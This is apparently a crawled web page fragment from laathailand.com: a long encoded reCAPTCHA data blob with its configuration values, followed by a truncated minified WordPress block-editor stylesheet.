ZFBzw6jDhcKyU1cafsONwp9ew78Qw45LOBFtamgJKcKsTsOPwpLDvMKhwpHCk0vCpMOeAcKvPsOiOsKlw5fCmsKZw7zCnBLDjBkrIA51WkzDgsOdasOVF8KgEsKVwrYlCEJfCmnCgjHCilpIwqHDoX56Y8KIwr/Di8K1wr1vw55vwoPDrsKXw6TCrcOuK8K1w7/Dn8OTwqwrcCrDlMKOw5jCuMOACG3Dr8OBwrnDvsKXLyzDoQE+wot/O8KuwpvCgzgUwqECBcOqdSZ9H2hFwo/DhmwiCsOVTsK1PWIcCWVVGMOtw4LCosKHU8KmKXFrLFnCjDEVfhHDqcKAwqnChW3Dr1nDmsOkwqPCkwrDrjDCgMO9O8KaP8KKwobChsOoHcK/ZsO4w7nClTLCjW3Dm1sqw6jDicOvayAGwq3DkjRpw6cew4Fzwr9KI1odwok6w6FHUnVIVkXDqHPDmcOqUBF3wqknWQvDuF4nVMKDO8OUw6vCvDzCpcOvwp/Cq8OSIcOVVCLDgSJHw6LCn1TDl8KLw6kvwqfDg8K9FCTDuTUewqzDp31VeirCscO/wo87wp7DgV4Yf8K7w4pMw6jDncKqw7rCqCI2w6bDsMKNwrJ5w6ECBcOnw7DCi8KYF8O7L8KYwoPCi8K5w7Vpw7rCksKMw5FtYMKXZsO+MMKdw7fCj2LDhcO7LATDvAvCsBY/wqfCicKwK8Oaw5YOw50XFGA+wqgbM8Ksw4YwEUkpw4JzwqHCnVXDjMKeFGRAw7TCqTZxfcOvwqTDlsO/wpvCuFjDhMKRXzprwrbDnWJTA8O3wphuwqzCuMOUw409w45jwr/CrFdlQB7Cu8OMHiJkw6LDvcKwD15cwqjCtXLDih1dKgjCii9hFxDDvmDCqDUNFE/CncOzwq7CkBrCu0gVDcO5w4EYA8OUwrEAw7bCssO+ZyVzwqHCp0HCrhjDpFPCkgkAEsOSKsOlwr45w6DDrBZ1w67ChMKAw4DCvAHCswlSFFDChcO2w5QtEWBEK8Kpw7/CtRbDqitFVlrDq8Kaw6fDl8OJHcOiw7fDjyYsw5pke1I1L1TDjcOwN8Kkw4Vbw7bCrizDhS7DoWELZMOCTyoRcAIiTcK/A8Khw7XCji3DmcKOw5Zpw5XDuQzDksKIQsKUPMKTI1x5LUNawqVqd1rCpMOsYVIpwpfDiEJKHMO1cE/DjhnDoWkuBsO2PzXDr8O+wpnCgHwwwqvDhhdMbMKSIU0pA0fCgsKAw6V5YSLCj8OFw63Ck8O4wqUpwqbCuMOGw5bDsyDDnMKTw5fCmi3CvsKYwrLCoMO8MRrCssK+BsKZwoY2ecOpBMOeEcKOHGcmwrAbf8O2ESrDr3fDj1vCrcOFfw/CrH3Cs8OiwqPDpUXCpcOBwq0SOmBjwrgrw7gZwo7CgMKmV8K5C8K+LwjClcKjTcOfEghNwo/DtcKMwqXDp8K5w4bDtMKtw6FIwrrCqMOXfMOqN8K0w7Rmwq46w5UcU1jDmsKbNMO1w745wr5nwpsRdnZow40Zw55mGcKONFMQw6vDvcOxw4jCosKjfRjDsyPDqQvDhVHCl8K9OsKaEQPDiMOYL8KHw69wODzDnnvCvRXDthcRwo/Drzw5wqTDtMKzwoUBw7lAJnDCs8KMwrkiQWokQsO8w6nDv8KAIMOrQsKywoElG8Ocw5XDqsKGNQdRw6LCryEJUQhiw7nCucOuCMKpVQ/CkwVmw50RCEXCgsKhw4gWd2NICsOWw4kVeMObMsOZwqJmw4d5VBjCgnJ6wrHCsMKrF0c9w7U9wpJtTMKvw5PDiW/DhcO8JMOUwqbCl0RyajnCkMObwp7DvzLDjVNkwoppBUTDncKcwr40HMO2KMK1XQRBw5zChVwLw6MGT0HDncOdC3dLwrBfw7/Ct8ODw7sUwrHCsMOPacKjw4ErMQdwNRZVbMOuC8OpwoJAw4s+w7dSRMO+ZzROGToFw73DkiXCr8OvCRYmaWYRw7/[base64]/w73CksO7R18AHMKtHRDDuhrCiiDCpcKsXsK+w5nDmcOcalXCv8O6w5hzCcKtw6HDqlzCqsKaPVzDhUnCsVzDkX/Ds8Kdw612w4XDvy3CnXEzwowtw6BPA8KBcMOhw7BSwqwtwoLClWjCrjIvw6DCpALCqnzCjy0GwpvCrMKww54ECCHDvxrCvMObwo8mwojDtMKpwpfCiF7CvsOtwqDDhMODw5k6KiLCgV/DplkGMgbDgEUjw58aw6/[base64]/DosKrw7xKJHYeOcK1w4U9YgzCvXV+XRvDoQV/aFA1wofDoMKqBD1pwrRMw7BVwoPDukHDh8OiE3jDpcOow51gwpU7wrAiw6/CmT1FOsK/aMKOwqVSw7A7H8OQXCQ1f0LCuTfDjMO4wqDDo2F5woDCsGHDv8K8DFHCgcOmd8OKw70WK33Ci0AVaE/DusKhX8Ozwrl6w4xeK3RfwpXCmcOAAsKbwpgHwpLCosOlD8OmRiUEwpQOVsKTwqDCpxjCgcOYT8OtCknDonhtdMOzwpwbw6bDmsOFKUx+AFB+wpBrwpwtF8KCw6EcwrrDikYFwrbCkVRXwqLCgAFSVsOiw7nDsMKuw6HDtHxMBkvCpcO3Xit3esKSCx/CvyzClMOjciTCjS0YJ0bCpSnCmsOAwp3DgsODNWDCgyYKw5LDiiQDw7PCg8KkwrR+wrnDsDZlXhTDqMOww7p1EcOjw7bDjkzDhMOlXRPCqUhFwqXCi8K7wo16woA8AsOCOHFqDcKuwosrOcOBaMOMw7nCuMOpw5zCoTRYBsKfacOjdTHCmkwVwq0Iwo4hYMO/wqfCjB/CmHF7SsKLacKPwrkYFzc3OgsST8KywofChgTDlMKOwpHDnyU/CXAURzggw7MNw7jDu3tVwrvDuArChk/DvMONW8O3BcKEwqd5YQTDqcOwNFvDmsOWw4DDlAjDhwI0wqbCrnQRwqLDkTLDrMOkw7RawqjDq8OWw6duwr00w7hTw4c1dMK/EsOUZ0TDt8K8bmseZsO+w5AOwrfCljjCjg1ew5nCjcOPwqRfM8KvBGvDk8OUasOaYTPDtwfDlsKdQXxQOjrDucO3GkjCksO2wo/DsCnDpDHDoMKdw6duDzMiVsOAfXhbw5d2w7wyCcKww69FCX7Dv8OYwozDr8KAZcKGwoxtRU/CiVXClsO/b8Oyw5LDjcK5wrLCtcO4wqnCnzF2w5AsQ2fChTUOZnPDugzCs8KAw6bDpXIxwppbw7EmwrA9Z8KKbcORMS/DosKlw6h8KzRGQsOtEzg9b8ONwpsQdcOdesOCa8KgXDvDrFhsP8K1w6FtwoPDtMKUw7bDkMKrZHwIwpZsZMKzwofDnsK5FMKpLMKjw71jw49rwoLDuVvCvcK9KmEcKlTDp2LDjl8haXZ+WHfDlCLDrVPCl8O1QgYiK8Kew7LDllfDvTfDmcK9wp/CkMOFwpRyw7F4N1rDoULCiz3DogLDlTbDmMKCMMKURsOJw7HDpH5oSlXCj8OvwpNew4haeTnCkRwSAw9tw5pgGBVkw5o4w7rDq8OXwolsU8KFwrhzNEJVJ0/DssKfa8OUfsOiGA85wrREA8KdRkFhwrUYw5Yzw4HDjcO+wpcOQA/DosKOw6DDsS1VC19yMMKMITjCr8KqwrlxRMKYU0cfO8O7csO8w54kRjpqXsOeXWLCrzLCiMKbw5jCnMO5YsK/wqEOw77CpsKeGiPCgcO1X8OPZRVyf8O+DknCjRYNw7bDpA3DtXzCrAbDmTbDrVAPwqLDrB/DqMOSEwY8DcK9wplDw7ADw4DDjRg8w5ZAL8KvBynCucKWLcOFRnnCsCrDpQkhGjkXIcOJNMOCwooZw4NTO8K8wrPDo1YsHH7DvMKhwoVzGMOpKlbDuMO9wpnCiMOcw6pfw5BlXWEaAH/[base64]/K8ORw57ChDMswopOw4tqV8KOwofCvXsLFVMcNcKkCMK7wqEeN8KnQFDDk8OXHcORPsKUwqwqYcK7UMK9w5sRbh/CozzDlw5lw4tRaFTDpMKiYsKfwoQsWsKfUcK+D3vCrMOTaMKzw7zCj8K/YBxow6B/w7TDqVcWw6/DjTZQw4zCmcOlAyJ1M2ZbfMOfHDjDlzxKAQtkQmfDmDPCuMK0FH9jwp1sR8OqfsKidcOqw5FNwq/DqgJrEFzDpx1DVStAwqJUci3Cv8OrMj3Cj2xIwoIzBgY0w6DDgcOkw4HClMOnw7Nmw4nCkwZwwqrDocOkw7HCtsO5Ril7OcOpSQ3CtMK/RMONEgfCmA4ww4HCmcO+w5vDjMKtw7wyYcOmAD/DpcK3w48Lw7DDuznCsMOcX8OtCsOeUcKqe0IAw7xlWMKaC0fCicOIWD3DrVLDq2gZfcOyw45UwrUOwol7w4dCwq4xw69CPg8WwqZ+wrNqWUPCq8KcK8K7WMKIE8KgYsO4U0zDlioEw5JuYyfDhcOtbFMSWcKKczzCrsOzc8KRw6jDkMK1WVDDjcK5KEjDnsKLw6/Dn8OzwoJpNsKVwqxvYR3CuSXDshrCisOhGMKXDcOsV3F0wpTDvQx1woDCiC9MWMOGwpEtBXgiwoXDkcOlXcOqKAhWdnXDl8Orw41gw4TCnkXCjEDCgDPDuWJ2wo/[base64]/Ct8KWw7cnwrYQE8KGw77CvMOHwqfCu8K4ZnnDslBmOGvCn0VyQRsNXcO0wrYtJ8KGFMKed8ONwpg1Y8ODw70AKsKGLMKYO2Z/w4vCp8KVM8OZQDE3eMOCX8KvwpzCjTEqWChfwpdVwpLCj8Kkw6waB8OEBsO7w5YtwprCvsO5woRyQMOQeMONL3jCusKnw5Q/w61hFmxnSMKTwosWw7t6wrMjd8KTwpcIw7dnHMOtZcOHw6cEw7rChkvCg8ORw7XDh8OvNDYydMO/Q2vCtcKowo5Hwr7CrMODFsK6wozCmsOxwqErZsKcw5A4XyzCihUsWsKVw7HDj8OTwo8pAHfDjw/Dt8OhAljDm25nYcKYBGDDncOwDMOdEcOZwoNsGcOLw7XCiMORwpXDrAdNBBrDqhk1w6h1w4YtXsK/wqHCi8Kww716w6DCuSZHw6bDksK4wqjDmkYJwqJzwrJ/PcKvw6fCkSHCg13CqsONdcKXw5/DocKDMsOjwovCo8OjwoUww5VNTmrDn8KPDzpSwp3CicOFwqXDksKowq97woTDs8O+wrInw4vCt8OfwrnCksOLWgYBVQnDlsKyWcK4fDfDtS9xa0DCl101w4TClHXDksORwqZhwo4jVH46RcKVw5gjEXgIw7fChCx7wo3Di8O5X2Z7wqQDwo7DsMOaRsK/w6DCi31aw53ChcOjUXjCrsKtwrXCigoFeFBkw7AuK8OJRXzCnQzDk8Kwc8KyA8OgwpbCkTXCscK8RMKwwo7Dg8K6M8OGw5FPwqXDkhd9UsK2wqdjby/Cm0nDk8KawqbDj8Orw6lPwp7CkFlsFsOZw71xwo4+w7Vqw5fDpcKaJ8KowoDDq8OneWUtHVvDnBNSDcKjw7Y8a05GImjDgATDqMOKw69xO8KHwq0BYsOnw5bDl8ObVMKqwrE1w59xwqvCsEDCiiXDl8OJJcKkK8Kwwq/DoUN4Q24xwqnCncObQsO/wocuFcO5UR7CmcKWw4fCpQLCkcKmw4vCh8OjScORU2V5PMKUXwNSwoJww4bDlS5/wrYXw6MtSAbDs8KOw7w9F8OQwrfDoxF/[base64]/CpcOjVjRWw44JwrMxwrHCkQnChcKnKcK+w6PDlSdYwqljwoAwwogDwo3CvG/DkHTCoH1sw6zCu8Ouwr/DvHjCkcOWw6vDilDClQPCnSfClsOFWU7CnhTDvsK/wp3CkcOnK8K3VcO8U8OZPsKvw5PCrcOUw5bCnFhncwoHSjNEXsK1W8OGw7DDosKvwoJswqzDq3cKO8KIaz9HI8OnV0hLwqYFwqE6bcKQUcOdMcK0LcOtGMK5w4spfGrDiMO3wrUPbcK0wpFJw6LCjzvCmMO1w5PCn8KFw5/DmMOywqc+w4l0Z8Ogw4RWSBDCvcOxLcKJwr4Qwo7Cq17CiMKdw4nDvQDCisKGcxwKw4bDmU8CXiNKOxFQQB9aw5fDolRSAMOFY8K8ECI7XcKAw5rDqWFOakLDlRxYbX80B1/DmnzDsCbCkBnCncKRXsOLC8KXGcKlJ8OiHT83IzloYMOmFHtBw63Cq8OrfsKnw7hrwqQHwofCm8OjwppvwozDu1/[base64]/[base64]/Di8Opwo07JsK6enQ3EMKoUsOhwqBhScKdGWDChsKYwrrDgsOmBMO3T3LDgsKow7vCkWbDlMKow4ZVw68kwpDDgsKtw6cWFzEAHsObw5Aiw4zCgQ0jwrUXTMO8w4wjwqwzS8O7WcKDw6zDmsKzRsK3woQkw5HDqsKlDTcIAMK3KTDClsOywphuw5NLwo1DwonDrsO/JMKaw5/Cv8Ouwo4/[base64]/[base64]/QyTDu8KVI3c2wrTDmcOkcSIrw4FVV8Owwq3CrsOxwps1wopIwoXCgcOKKsOuIz86I8Oww6MCwrLCq8O7VMKSw6LDnn7DhMKNSsKKa8Kyw51bw7vDrWtyw7LDv8KRw47Dtm7DtcOXZMKZETEUPC8eQTZLw7BcfcKgMcOuw4/ChsOAwr3DjnDDpsK8KzfCq3LCg8OSw4NcFD04wqB6w4Yfw4DCvsOIw5jDhMKWYcOOBkMFw64kwr5SwrpMw5HCnMKGb0nCnsK1TF/CiSjDpwzDtMO1wpzClMKbDMKUYsOww74dNMOhMMKYw44NflnDrmXDrMOcw53Dn0AfOMKpw44uTH5MWjwpw4HClFjCuEIfMEfDsAbCgcKow4DDkMOIw57CgThlwp7DqlzDrsOkw5bDgFBvw45sKMO+w5nCkRgCwqXDiMOew7J5wpHDnSvDvWnDjTLCgcO/wqTCuS/[base64]/[base64]/CmsOmJH3DgwB7c8OXw7bCmE1oblpMZH1qTcORwqJoBBgtFUhgw78ww7cMwqp8IMKtw6EGOMOGwpQVwo7DgMOmE0YOPhfCpSpfw6XCnMOXNHgiwpRzasOsw5bCv3zDq2Z3w6pQVsKkKMKIPQTDmwnDrMO9wqrDkcKTXyUAWSsAw4sbw6Etw53DpcOdF2/Cr8Kdw5JWOTw/[base64]/Dg3jCpcOMT8KbGVp4w7zDumPCpgt8woLCvMOzCsOjCMOBwqrDvsO9dGF9NF7Ci8O6F3HDm8KfCsKIe8K8VD/ChHF6wqjDvDjCjlLDvzoGwq/DsMKUwo/DpkJ9aMOnw5g7BRMHwqd3w6wpK8Ouw5sLwr0XalNEwpN/[base64]/fCwQTWTCghfClWrCmyBzUmDCusK1wqvDpcKFNjPCtWPCiMOgw63CtxrDjcKRw4F3JQDCnAk2ZgHCocKCVzkvw7zCsMO9YV9VEsK2dD/[base64]/CqsKIDMOpwoHDoXnDiEvCq8OWwqINQSl3w60/[base64]/CssOeKsOhMcOEwrs9wpDCmcOgO8OjcsOpYcK4cTnCuwhpw7vDvcK3w6PDhTvCjcO1w5BuFGnDuXNow4ROXF/CmwTDvMO7fHQiSsKDJ8KswrnDnGxHw63CtGfDtCPDhsO6wolxalHCucOpMQBDw7cxwqIKw6DDhsKoVQFCwqfCocKzwq0XT2TDvMOww5HCm05uw4HDkMK8GSBtdcOJPcODw6LCjR7DpsOcw4LCqcOwPsOQS8K/EsOkw6zCtEfDhkJdwpnCgnRSCx9bwpICUUAJwqvCjkjDmMOmL8Ofe8OOUcOCwq7Cj8KKf8O3w6LCjsOXfMOlw4rDpsOYEz7DiXbDpXHDqUlwMgkywrDDgRXCq8OXw4TCucOHwoRBEsOQwoV+FmtGw7Mmw4ljwqnDl0Mjwo/ClQsqJ8OSwrjCl8K0THrCm8O6cMOkAcKhZ0o+aGnDscK9R8Klw5ltw4vCr14swqR3wo7CrcKgdnNqbTEFwo7DqAXCpUbDqmbDgcOGM8Kdw6rDtBbDusODTknCh0drw5gXGsKkwpnDssKaFsKDwonDu8KhXl/Ck0fCixPCvlDDnwcrw64JRsOlGsKUw6EIRMKawpfCjMKxw7A0L1zDicOTAwhpGcOPTcOPfQnCoEXCrcO5w7E/[base64]/CosKTGMKfwrPChsK2YCDDtcK/wofCnzrCvmQWworDiBlcw4djSQrCoMKWwrbDk0/Cv0vCncKbwolew606w4sCwoMcwqHChBAkLsKWasKrw4LDoXhLw6Iiw44pKMK6w6nCqjfCscKlNsOFIMK0w4rDmnvDlCh7w4/CgsOAw6hcwqFWw4rDscKOQCbCn24XIhfCvC3CqibCjR9wfDTDp8KWCjhYwobDmmHDoMO/WMKTMHZkIcOOT8KLw4nCnGDClMK4PMKsw6TDo8Klw4NEKHbClsKvw5l/[base64]/[base64]/w7pBw5Vvw6bCskTCh8OCMxDDhcOfwqNoNcKxwrTDlHPCosKMwpUGw49Cd8KoJ8OAHcKRfcOzPMKncWDCmGPCr8Odw6PDig7CqjM/w6kFG0PDtMKJw5rDrMO5KGXDmh3ChsKKw7/Dmm1LR8K2wrV9w4PDnWbDisKQwqQ8wp0aWUHDoSoMUx3DhMOHb8OUGsKKwpTDkh51YMOKwqt0w5bCk0tkd8Ojw61hwobCmcOlwqhFwqE8YBUQw5dxAjHCsMK9wq0Aw6jDuUJ8wpAfCQNoQUrCghlnwpzDkcKUasKaBMO8TyDCmsKVwrTDnsK4wqsfwo0aHn/CiWXDoU4iwqXCjD8gLmnDvQJPejULw6XDi8Kcw75xw6vCq8OiPMOeAcOiesKJPEhzwoXDhwjCoxDDu1nCl07Cv8KePsOndEoQGGVdMMOmw61Aw6llRMKXwpzDt3coGDUOw5/ChhMQYxTCvTQiwrLCgwMdC8KTQcKIwrLDnmRawpwBw6/CmcKlwoPCpmQQwoBVw58/wpnDoQNxw5cVWjsYwqwREcOJw6DDjnwSw6scOcOcwoHCn8Omwo3CpzgmTnsSMwfCh8KkdjjDrj1vf8OyAMO1wooxw7zDrcO2B15xRsKETcOBS8O2w6sJwrDDo8OuE8K2M8Oew5hsXxlhw5sjwolbdSMSAVDCrsKTZkDDi8Kawq7CsxfDs8O/[base64]/RhA0w5EmFifCiwdfJydKDBlsLSk/wpVvwpVLw7oEI8K4KsOiV0DCtgJ+bivCrcOYwqzDicKVwp0keMOSNQbCsWXDrFJMw4B4G8OyXANrw68Kwr/[base64]/[base64]/wrZNbj/DmBzDqsKMw4Itw7bDgUoLw6grwqFAFX3CpcKMwoJbwo84wo4Pw6JUw5FgwoUdbw8ewprCpA3DksKYwpjDu2ovIsKqwpDDp8KbLkg0HTzCksKRQHTDp8OtV8Ktwp/[base64]/DtWzCqHXCr1jDkHEsPy7CqsKvw713MMKcGiZGw7cIw5MrwrvCpS0EQcOawo/DvMOtwrjDjMKRZcKpJcKcXMOKNMOkQMKiw5DCi8O3b8K5YGxtw4/CqMKgPcKcRsO7TjzDpArCo8OEwpvDlMOxGj9Rw4vDuMO4w7p/w43Cr8K9wqjDo8KXf0vDqHjDsGvDlFzCtMKqDm7DilA0X8OHwpkhM8OFZ8O+w5Uew6/DiF7DlzsPw6rCnsO/w4AJWcKvGDcQAMOXGVrCtj/Dg8OcNhgDf8KhdzkGw79gYmnChVYQPnjCgsOMwrdYTGLCp1LCqkzDuTFnw6hVw7rDkcKCwp/[base64]/fcKkY3dSworDnD1FUMOowrfCkAx7RDQ7wqjDjsOaJ8K2w5bChy0mRsKAFA/[base64]/DnMOcw7sGAsKiUsO9wpHCsgrCvgbDuz0SNMK3MgjDlxhaRMKrwrNNwqleb8KUPSs6w7zDhGZ7bhEuw4bDhsKCIwzCicOUwqTDsMOMw5FANFlnwpnCk8Kyw4IDPsKqw73Dj8K8AsK8w7/Cv8Onw7DCqXFobcK0w4MBwqFWJ8KkwoPCksK5MTfDhMOWUyTCmcK2AyvDmsKhwqvCs3DDpRvCqMKVwoREw6HCm8O7KGXDohHCsWXDm8OkwqLDkDXDmm0Uwrw1LMO4fcO7w6bDvj3DqR/DpWfDtRFqNkQNwrQoworCmxhuccOpNcKGw5BMZy0Twp0AfHzDm3LDi8O9w67DnMKzwqUEwpBtw7FQc8OPwqcnwrHCrsKnw4dcw5fCmsKYR8OKK8OiAcOPNzcjw6xHw7t/YcOYwoUlWgrDgcK6DsKhVgzDgcOIw5bDiAbCmcKow7pXwrYDwoEiw4TCtnYILMKsLGJaPsKgw6RZLh8Jwr/CgRbCrxlQw77DvlHDgnrCgGFjwqwDwqjDtUJVCHrCjUjDgMK7wqxqw61hQMKHw7TDmiDDtMOtwp0Ew6fDlcK+wrPCu3/DqMO2w50gVcK3Tg/CgcKRwphUbWRDw4EETcKswo/CpX3Ds8Ozw5zCkjbCi8O7cFrDkm/CvA/CmT9EBcK6UcKaccKMd8K5w5ZtTMKxR3ZgwoVhOsKBw4bClxFW\x22],null,[\x22conf\x22,null,\x226LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,517],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://laathailand.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D+kCwP2xQZFOobeGH5z/es193+TbowYtA1qGCSfmoiU\\u003d\x22,1,0,null,1,1762997542111,0,0,[17,49],null,[227,133],\x22RC-x6O-GpfhkgHk8w\x22,null,null,null,null,null,\x220dAFcWeA5PqZUzPleobQ1gBXPZJBx58jQ2iyQyW5KBXHkPT__IMc1meVrzSUGGanV72ZtFCdsODOaEvN28bCVkLYd2fE84PVoMTg\x22,1763080342400]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://laathailand.com/wp-content/cache/min/1/3178fd8a9efad8219a1c2038113fd6e4.css
body_size: 88858
content:
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination 